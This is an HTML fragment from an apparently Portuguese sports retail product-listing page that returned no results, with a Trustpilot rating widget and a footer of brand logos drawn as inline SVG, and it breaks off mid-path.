<div class="col-auto d-lg-none align-items-center justify-content-center d-flex"><i class="svg-icon js-product-filter-toggle font-em-15"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div>
</div>
<div class="product-list-panel-footer card-shadow p-3 p-lg-0 d-lg-none" id="snippet--filterSubmitArea"><button type="button" class="btn btn-dark btn-lh-2 btn-block js-product-filter-toggle"> Mostrar produtos </button></div>
</div></div>
<div id="snippet--listArea"><h4 class="mt-0 mb-4">Não foi encontrado nenhum produto!</h4></div>
</div></div>
</div></div>
</div>
<a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot trustpilot-widget-main-wrap d-flex align-items-center justify-content-center font-em-125"><div class="trustpilot-customerinfo">
<span class="d-none d-lg-flex gap-6">Os nossos clientes dizem <strong>Excelente</strong></span><span class="d-lg-none"><strong>Excelente</strong></span>
</div>
<div class="trustpilot-stars d-none d-lg-flex">
<span class="trustpilot-stars-i" data-percentage="full"></span><span class="trustpilot-stars-i" data-percentage="full"></span><span class="trustpilot-stars-i" data-percentage="full"></span><span class="trustpilot-stars-i" data-percentage="full"></span><span class="trustpilot-stars-i" data-percentage="4.3"></span>
</div>
<div class="trustpilot-trustscore-reviews">
<span class="d-none d-lg-block"><strong>4.3</strong> de 5 com base em <strong>6937 avaliações</strong></span><span class="d-lg-none">4.3 de 5</span>
</div>
<div class="svg-icon trustpilot-logo font-em-13"><svg width="94" height="24" viewbox="0 0 94 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="currentColor"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg></div></a><div id="snippet--footerArea"><div id="footer-wrap" class="footer font-family-title">
<div class="producers"><div class="page-max-width mx-auto producers--black px-3 py-3 d-none d-lg-block"><div class="producers-inner">
<a href="/bebyshop/c/11teamsports" aria-label="11teamsports"><svg id="Ebene_2" data-name="Ebene 2" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1007.42 145.75" fill="currentColor"><g id="Ebene_1-2" data-name="Ebene 1"><g><path class="cls-1" d="M1001.46,69.39h4.56v-11.82c0-12.53-5.08-22.72-14.69-29.48-8.39-5.9-20.2-9.03-35.11-9.32h-.11s-.11,0-.11,0h-27.77s-174,.01-174,.01v.17c-12.94-11.78-30.14-18.95-49.02-18.95-23.81,0-44.95,11.42-58.25,29.08-10.52-9.06-22.36-10.29-31.7-10.29-.07-.07-57.54,0-57.54,0v3.12c-7.64-3.43-16.93-5.16-27.7-5.16s-21.07,1.9-29.24,5.66l-.21-3.62c.34.34-130.63,0-130.63,0l-.52,10.45c-.08,1.56-.16,3.1-.23,4.61l-2-7.06-2.27-8c.32,0-217.07,0-217.07,0v-4.98h-39.7l-2,.93-24.71,11.44v-12.36h-39.7l-2,.93L7.65,29.6l-7.65,3.54,2.19,8.14,5.97,22.12,2.97,11.03,10.54-4.4,6.94-2.9v64.43h52.85v-58.77l6.61-2.76,6.94-2.9v64.43h52.85V62.71h9.39v63.31h11s35.92,0,35.92,0h8.94s0,0,0,0h114.9l1.98-8.51,1.11-4.78h3.14l.89,4.45,1.77,8.83h9.01s60.3,0,60.3,0h9.5s4.52,0,4.52,0h30.22s8.52,0,8.52,0h0s5.21,0,5.21,0h30.32s11.55,0,11.55,0l-.1-2.07c8.44,3.16,17.34,4.09,24.87,4.09,10.67,0,19.54-1.41,26.87-4.29v2.26h11s35.05,0,35.05,0h11s0-11,0-11v-16.18c8.58-.58,15.5-1.91,20.94-4,9.32,29.51,36.91,50.91,69.5,50.91,19.39,0,36.99-7.4,50.05-19.75h0s153.96,0,153.36,0v-19.99c2.8,5.09,6.83,9.43,12,12.87,9.09,6.04,21.51,9.11,36.9,9.11s26.24-2.74,34.79-8.36c9.44-6.18,15.09-17.45,15.09-30.13,0-7.81-2.03-14.58-5.96-20.1ZM71.46,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM137.87,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM632.37,72.66c0,3.84.3,7.61.87,11.29-6.17,2.8-15.99,4.21-29.44,4.21v26.83h-26.49s-5.12,0-5.12,0h0s-3.44,0-3.44,0v-14.89c-1.65,3.28-5.71,8.13-9.12,10.36-6.65,4.37-16.23,6.55-28.75,6.55-19.62,0-30.89-6.59-36.99-15.51.22,4.4.44,8.8.67,13.49h-30.32c-.51-17.01-1.16-33.24-1.93-49.02-2.84,13.24-6.75,29.48-11.8,49.02h-30.22l-12.46-48.67c-.11,13.92-.67,30.2-1.57,48.67h-60.31l-2.66-13.29h-20.88l-3.1,13.29h-95.17v-63.31h-19.94v63.31h-35.92v-63.31h-20.94v-21.92h143.29v22.11h-32.08v8.35h30.74v23.4h-30.74v8.7h33.6l18.09-62.56h46.4l20.16,71.12c.79-14.55,1.99-37.97,3.65-71.12h45.79c2.14,9.84,5.17,25.51,9.3,47.92,1.94-12.14,5.12-28.04,9.47-47.92h45.22c.31,5.53.65,11.65,1.02,18.81,1.74-5.78,6.18-12.16,12.63-15.45,7-3.6,15.72-5.4,26.18-5.4,22.58,0,35.21,8.5,38.69,21.75v-19.71h46.55c10.56,0,18.58,1.95,25.62,8.62-5.46,10.22-8.55,21.89-8.55,34.28ZM734.76,126.23v-57.47h.3l18.7,8.33,4.23-19.58-27.03-11.97h-21.61v88.17c-1.37.09-2.74.14-4.13.14s-2.77-.05-4.13-.14V45.54h-21.61l-27.03,11.97,4.23,19.58,18.7-8.33h.3v57.47c-18.75-10.4-31.43-30.39-31.43-53.35,0-33.67,27.3-60.97,60.97-60.97s60.97,27.3,60.97,60.97c0,22.96-12.69,42.95-31.43,53.35ZM986.3,110.41c-6.65,4.37-16.23,6.55-28.75,6.55-26.99,0-41.03-10.31-42.42-27.21l-.21-5.97h33.66c-.07,3.7.2,6.62.9,8.37,1.09,2.83,3.28,4.24,6.59,4.24,1.67,0,3.1-.68,4.29-2.04,1.18-1.36,1.77-2.89,1.77-4.6,0-4.16-4.02-7.21-12.07-9.13-12.95-3.09-20.44-5.12-22.45-6.08-8.05-3.82-12.07-10.12-12.07-18.89,0-1.26.1-2.47.26-3.64h-18.15v62.97h-35.92v-62.97h-18.75c-.47,10.77-5.59,17.32-15.49,19.53,5.88,1.1,9.97,3.84,12.26,8.2,1.55,2.88,2.68,7.87,3.38,14.99.82,8.34,1.99,14.98,3.54,20.25h-34.68c-1.6-5.52-2.76-11.62-3.62-18.65-.27-2.24-.8-4.85-1.58-7.81-1.28-2.51-3.73-3.71-7.34-3.6h-1.17v30.06h-33.71c8.53-11.93,13.55-26.54,13.55-42.32s-5.18-30.86-13.97-42.9h191.88c25.3.47,39,9.75,39,27.79v.82h-31.9v-.55c-.01-2.48-.51-4.62-1.52-6.4-1.28-2.34-3.11-3.51-5.49-3.51-2.01,0-3.72.67-5.09,2-1.39,1.34-2.07,2.97-2.07,4.9,0,3.36,4.08,5.87,12.24,7.58,11.78,2.42,19.42,4.54,22.92,6.36,8.2,4.23,12.31,11.14,12.31,20.72,0,8.36-3.49,16.58-10.13,20.94Z"></path><polygon class="cls-1" points="326.89 80.21 338.97 80.21 333.08 51.63 326.89 80.21"></polygon><path class="cls-1" d="M612.03,49.84c-1.17-.75-3.63-1.39-8.8-1.11v17.98l1.34.11c7.22,0,10.72-3.06,10.84-9.19.08-4-1.46-6.56-3.38-7.79Z"></path><path class="cls-1" d="M537.85,57.65c0-2.49-.51-4.63-1.52-6.41-1.28-2.34-3.11-3.51-5.48-3.51-2.02,0-3.72.67-5.1,2-1.39,1.34-2.08,2.98-2.08,4.9,0,3.35,4.09,5.87,12.25,7.59,11.79,2.41,19.42,4.53,22.92,6.34,4.63,2.39,7.9,5.66,9.91,9.74v-19.93h-30.9v-.72Z"></path><path class="cls-1" d="M801.32,49.16h-4.43v15.2h4.19c6.38,0,9.57-2.65,9.57-7.95,0-4.84-3.12-7.25-9.33-7.25Z"></path><path class="cls-1" d="M524.78,80.43c-12.95-3.08-20.43-5.11-22.45-6.07-4.95-2.35-8.37-5.65-10.27-9.86.3,5.99.62,12.42.96,19.27h30.25c-.08,3.72.23,6.45.94,8.2,1.08,2.82,3.28,4.23,6.58,4.23,1.67,0,3.1-.68,4.29-2.04,1.18-1.35,1.77-2.89,1.77-4.59,0-4.16-4.02-7.22-12.07-9.14Z"></path></g></g></svg></a><a href="/bebyshop/c/adidas" aria-label="adidas"><svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M146 119L94.5482 30L67 45.8851L109.269 119H146Z"></path><path d="M97 119L62.7671 61L35 76.6825L59.9708 119H97Z"></path><path d="M49 119L32.195 90L4 106.217L11.4115 119H49Z"></path></svg></a><a href="/bebyshop/c/adidas-sportswear" aria-label="adidas Sportswear"><svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M95.6137 89.7237H122.185L87.8276 30L67.9669 41.5043L95.6096 89.7237H95.6137ZM66.2683 95.4317V89.7237H87.1582L64.8834 50.9867L44.9767 62.4448L60.5866 89.7237V95.4317H66.2683ZM21.7606 82.9397L25.6055 89.7237H52.1311L41.6213 71.4775L21.7606 82.9355V82.9397ZM87.1582 89.7237V99.387C85.2336 98.0377 82.9074 97.277 80.4055 97.277C73.8745 97.277 68.5987 102.581 68.5987 109.138C68.5987 115.696 73.8787 121.004 80.4055 121.004C82.9116 121.004 85.2378 120.239 87.1582 118.894V120.512H92.8399V89.728H87.1582V89.7237ZM52.1353 89.7237V99.387C50.2107 98.0377 47.8845 97.277 45.3826 97.277C38.8516 97.277 33.5758 102.581 33.5758 109.138C33.5758 115.696 38.8558 121.004 45.3826 121.004C47.8887 121.004 50.2149 120.239 52.1353 118.894V120.512H57.8169V89.728H52.1353V89.7237ZM121.512 113.047C121.692 117.675 125.629 120.958 132.201 120.958C137.569 120.958 141.996 118.621 141.996 113.451C141.996 109.857 139.983 107.743 135.331 106.844L131.708 106.125C129.382 105.675 127.771 105.225 127.771 103.834C127.771 102.304 129.335 101.632 131.306 101.632C134.168 101.632 135.331 103.069 135.423 104.776H141.146C140.833 100.282 137.256 97.2728 131.486 97.2728C125.716 97.2728 122.001 100.551 122.001 104.822C122.001 110.034 126.206 110.887 129.829 111.564L132.825 112.102C134.971 112.505 135.913 113.136 135.913 114.393C135.913 115.515 134.837 116.641 132.289 116.641C128.578 116.641 127.369 114.708 127.323 113.047H121.508H121.512ZM113.73 120.508H119.411V97.546H113.73V99.387C111.805 98.0377 109.479 97.277 106.977 97.277C100.446 97.277 95.1661 102.581 95.1661 109.138C95.1661 115.696 100.446 121.004 106.977 121.004C109.483 121.004 111.809 120.239 113.73 118.894V120.512V120.508ZM25.5637 120.508H31.2454V97.546H25.5637V99.387C23.6391 98.0377 21.3129 97.277 18.811 97.277C12.28 97.277 7 102.581 7 109.138C7 115.696 12.28 121.004 18.811 121.004C21.3171 121.004 23.6433 120.239 25.5637 118.894V120.512V120.508ZM66.2683 120.508V97.546H60.5866V120.508H66.2683ZM12.5478 109.138C12.5478 105.498 15.4555 102.577 19.0787 102.577C22.702 102.577 25.6097 105.498 25.6097 109.138C25.6097 112.778 22.702 115.7 19.0787 115.7C15.4555 115.7 12.5478 112.778 12.5478 109.138ZM39.1193 109.138C39.1193 105.498 42.0271 102.577 45.6503 102.577C49.2735 102.577 52.1813 105.498 52.1813 109.138C52.1813 112.778 49.2735 115.7 45.6503 115.7C42.0271 115.7 39.1193 112.778 39.1193 109.138ZM100.714 109.138C100.714 105.498 103.622 102.577 107.245 102.577C110.868 102.577 113.776 105.498 113.776 109.138C113.776 112.778 110.868 115.7 107.245 115.7C103.622 115.7 100.714 112.778 100.714 109.138ZM74.1423 109.138C74.1423 105.498 77.05 102.577 80.6732 102.577C84.2965 102.577 87.2042 105.498 87.2042 109.138C87.2042 112.778 84.2965 115.7 80.6732 115.7C77.05 115.7 74.1423 112.778 74.1423 109.138Z"></path></svg></a><a href="/bebyshop/c/g-form" aria-label="G-Form"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 219.5 219.5"><path d="M49.7 163.3c2.3 1.6 3.7 4.2 3.7 4.9 0 .2-.2.3-.3.5l-5 2.5c-.1.1-.2.1-.2.1-.3 0-.5-.3-.8-1-1-1.8-2.1-2.8-3.7-2.8h-3.9c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.3 0 4.1-1.8 4.1-4.1V186c0-.4-.2-.6-.6-.6h-5.4c-.4 0-.6-.2-.6-.6V180c0-.4.2-.6.6-.6h12c.4 0 .6.2.6.6v8.8c0 6.1-4.3 10.2-10.7 10.2h-2.8c-6.5 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h3.8c2.5-.2 4.6.5 6.4 1.8zm19.9 22.5H59.1c-.4 0-.6-.2-.6-.6v-5.4c0-.4.2-.6.6-.6h10.4c.4 0 .6.2.6.6v5.4c0 .5-.1.6-.5.6zM96.9 168H83.1c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h11.3c.4 0 .6.2.6.6v5c0 .4-.2.6-.6.6H83.1c-.4 0-.6.2-.6.6V198c0 .4-.2.6-.6.6h-5.5c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h20.4c.3 0 .6.2.6.6v5c0 .1-.1.3-.5.3zm17.3 30.9h-2.8c-6.6 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h2.8c6.5 0 10.7 4.1 10.7 10.2v17.1c0 6.2-4.3 10.2-10.7 10.2zm4-27.4c0-2.4-1.8-4.1-4.1-4.1h-2.8c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.4 0 4.1-1.8 4.1-4.1v-17.1zm38.2 26.4c0 .3-.2.5-.6.5h-5.9c-.2 0-.3-.1-.5-.4l-5.1-12.3-.5-.3h-5.1c-.4 0-.6.2-.6.6v11.9c0 .4-.2.6-.6.6H132c-.4 0-.6 0-.6-.4V165c0-2.8.2-3 .6-3h13c6.6 0 10.7 5.2 10.7 11.8v.6c0 2.7-1.4 6.3-2.5 7.6-1.1 1-2.4 1.7-2.4 2.2v.1l5.5 13.5v.1h.1zm-7.2-24.7c0-2.3-1.9-5.2-4.1-5.2h-6.3c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h6.3c2.3 0 4.1-3.2 4.1-5.5v-.6zm41.2 25.2H185c-.4 0-.6-.2-.6-.6v-18.6l-6 9.7c-.2.2-.3.3-.5.3H175c-.2 0-.4-.1-.5-.3l-6-9.7v18.7c0 .4-.2.6-.6.6h-5.4c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h5c.2.1.3.2.5.3l8.4 17.4 8.4-17.4c.2-.2.3-.3.5-.3h5c.4 0 .6.2.6.6v35.3c.1.3-.1.5-.5.5zm.3-160.7c-1.5-9.7-10-17.1-20-17.1H48.9c-11.1 0-20.3 9.1-20.3 20.3v81.2c0 11.1 9.1 20.3 20.3 20.3h30.5L61.3 49l129.4-11.3zm-89.4 30.2L107 97l37.8-3.3 4.2 22-37.8 3.3-.1-.1 4.5 23.5h55c11.1 0 20.3-9.2 20.3-20.3v-62l-89.6 7.8z"></path></svg></a><a href="/bebyshop/c/nike" aria-label="Nike"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M7.7 47.4c-2.1-.1-3.8-.7-5.1-1.7-.3-.2-.9-.8-1.1-1.1-.5-.6-.8-1.3-1.1-2-.8-2.3-.4-5.2 1.1-8.5 1.3-2.8 3.2-5.5 6.6-9.4.5-.6 2-2.2 2-2.2s-.1.1-.2.3C9 24.3 8.3 26 7.8 27.5c-.7 2.4-.6 4.5.2 6.1.6 1.1 1.5 2.1 2.6 2.6 1.9.9 4.7 1 8.1.2.2-.1 11.8-3.1 25.7-6.8C58.5 26 69.9 23 69.9 23S37.5 36.9 20.7 44c-2.7 1.1-3.4 1.4-4.6 1.9-3.2 1.1-6 1.6-8.4 1.5z"></path></svg></a><a href="/bebyshop/c/puma" aria-label="Puma"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 170 170"><path d="M91.7 42.9c-.5.1-1.1 2.1-2.2 3.2-.8.8-1.8.7-2.2 1.7-.2.4-.1 1-.4 1.5-.5 1.2-2 1.2-2 2.5s1.3 1.6 2.4 2.6c.9.8 1 1.3 2 1.7.9.3 2.2-.7 3.5-.3 1 .3 1.9.5 2.2 1.5.2 1 0 2.4-1.2 2.2-1.4-.4-2.9-.5-4.3-.4-2.6.3-5.6 1.1-5.9 4.1.1 1.8 1.7 3.3 3.5 3.2h.3c1.3-.3.7-1.8 1.4-2.6 1-1 6.4 3.4 11.5 3.4 2 .1 3.9-.7 5.3-2.2.2-.1.3-.4.5-.4.3.1.5.2.7.3 4.1 3.3 7.1 9.8 22.1 9.9 2.4.1 4.7 1.1 6.5 2.8 1.7 1.6 2.8 4.1 3.7 6.7 1.5 3.8 4.2 7.5 8.3 11.7.2.2 3.6 2.8 3.8 3.1.2.3.2.6.2.9-.1 2.5-.5 9.7 4.9 10.1 1.3.1 1-.9 1-1.5-.2-1.3 0-2.6.4-3.8.9-1.8-1.9-2.6-1.8-6.4.1-2.9-2.3-2.4-3.5-4.5-.7-1.3-1.3-1.9-1.3-3.5.3-8.7-1.8-14.4-2.9-15.8-.8-1-1.5-1.5-.8-2 4.5-3 5.5-5.7 5.5-5.7 2.4-5.6 4.5-10.7 7.5-13 1-.8 2-1.4 3.1-2 1.8-.7 3.5-1.7 5-2.9 1.3-1.2 2.2-3.8 1-5.4-1.5-1.9-4.1-.4-5.3.3-8.3 4.9-9.5 13.5-12.3 18.5-2.2 4-6 6.9-9.3 7.1-2.7.1-5.4-.4-7.8-1.6-4-1.8-7.7-4.2-10.9-7.1-1.7-1.4-15.3-14.7-26.2-15.3-.4-1-1-1.9-1.6-2.8-.9-.1-1.7 1.6-2.3 1.8-.7.3-1.6-1.7-2.1-1.6zM43.4 122.2c-1 0-1.9-.9-1.9-1.9V86.1H30.2v37.8c0 1.9 1.5 3.4 3.4 3.4h19.6c1.9 0 3.4-1.5 3.4-3.4V86.1H45.4v34.2c0 1.1-.9 1.9-2 1.9zM81.1 86.1h-17c-2 0-3.7 1.6-3.7 3.7v37.4h11.3V92.9c.1-1.1 1-1.9 2.1-1.8 1 .1 1.7.8 1.8 1.8v34.3h11.2V92.8c0-1.1.9-1.9 1.9-1.9 1.1 0 1.9.9 1.9 1.9v34.3h11.3V89.8c0-2-1.6-3.7-3.6-3.7H81.1zM22.7 116.8H11.2v10.3H0v-41h22.7c2 0 3.6 1.6 3.6 3.7v23.4c.1 2-1.6 3.7-3.6 3.6 0 .1 